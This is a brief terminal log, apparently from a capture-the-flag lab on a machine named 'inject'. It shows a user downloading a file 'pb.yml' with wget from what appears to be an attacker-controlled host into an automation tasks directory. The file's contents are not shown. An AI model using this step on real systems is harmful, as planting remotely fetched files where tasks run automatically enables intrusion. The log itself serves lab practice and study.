 phil@inject:/opt/automation/tasks$ wget 10.10.14.61/pb.yml
wget 10.10.14.61/pb.yml
--2023-03-13 15:27:17--  http://10.10.14.61/pb.yml
Connecting to 10.10.14.61:80... connected.
HTTP request sent, awaiting response... 404 File not found
2023-03-13 15:27:17 ERROR 404: File not found.

phil@inject:/opt/automation/tasks$ wget 10.10.14.61/pb.yml
wget 10.10.14.61/pb.yml
--2023-03-13 15:28:00--  http://10.10.14.61/pb.yml
Connecting to 10.10.14.61:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 104 [application/octet-stream]
Saving to: ‘pb.yml’

pb.yml                0%[                    ]       0  --.-KB/s
pb.yml              100%[===================>]     104  --.-KB/s    in 0.004s

2023-03-13 15:28:00 (25.8 KB/s) - ‘pb.yml’ saved [104/104]